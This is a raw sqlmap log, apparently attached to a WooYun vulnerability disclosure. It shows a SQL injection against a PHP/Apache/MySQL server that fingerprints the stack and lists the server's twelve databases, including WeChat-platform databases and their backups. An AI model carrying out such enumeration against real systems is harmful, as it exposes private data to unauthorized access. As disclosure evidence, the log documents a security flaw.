 [20:56:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:56:02] [INFO] fetching database names
[20:56:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
[20:56:28] [INFO] the SQL query used returns 12 entries
[20:56:29] [INFO] retrieved: information_schema
[20:56:29] [INFO] retrieved: 0417
[20:56:30] [INFO] retrieved: cdcol
[20:56:30] [INFO] retrieved: mysql
[20:56:30] [INFO] retrieved: performance_schema
[20:56:31] [INFO] retrieved: phpmyadmin
[20:56:32] [INFO] retrieved: test
[20:56:32] [INFO] retrieved: webauth
[20:56:33] [INFO] retrieved: weixin_platform
[20:56:33] [INFO] retrieved: weixin_platform2
[20:56:34] [INFO] retrieved: weixin_platform_bak0718
[20:56:34] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org